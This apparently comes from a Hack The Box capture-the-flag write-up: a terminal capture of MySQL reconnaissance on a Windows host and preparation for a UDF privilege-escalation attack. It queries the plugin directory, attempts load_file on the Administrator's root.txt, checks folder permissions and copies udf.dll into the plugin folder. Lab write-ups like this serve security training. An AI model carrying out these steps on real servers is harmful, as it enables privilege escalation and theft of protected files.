 C:\Windows\System32\cmd.exe - powershell
3 rows in set (0.01 sec)
mysql> select @@version; select @@secure_file_priv; select @@plugin_dir;
+-----------+
| @@version |
+-----------+
| 8.0.42    |
+-----------+
1 row in set (0.00 sec)
+--------------------+
| @@secure_file_priv |
+--------------------+
| NULL               |
+--------------------+
1 row in set (0.00 sec)
+----------------------+
| @@plugin_dir         |
+----------------------+
| C:\MySQL\lib\plugin\ |
+----------------------+
1 row in set (0.00 sec)
mysql> select load_file"C:/Users/Administrator/Desktop/root.txt";
ERROR 1054 (42S22): Unknown column 'load_file' in 'field list'
mysql> exit
Bye
C:\ProgramData\HTB Airways>icacls C:\MySQL\lib\plugin
C:\MySQL\lib\plugin BUILTIN\Administrators:(I)(OI)(CI)(F)
                    NT AUTHORITY\SYSTEM:(I)(OI)(CI)(F)
                    BUILTIN\Users:(I)(OI)(CI)(RX)
                    NT AUTHORITY\Authenticated Users:(I)(M)
                    NT AUTHORITY\Authenticated Users:(I)(OI)(CI)(IO)(M)
Successfully processed 1 files; Failed processing 0 files
C:\ProgramData\HTB Airways>copy C:\Users\KioskUser\AppData\Local\Temp\udf.dll C:\MySQL\lib\plugin\udf.dll
        1 file(s) copied.
C:\ProgramData\HTB Airways>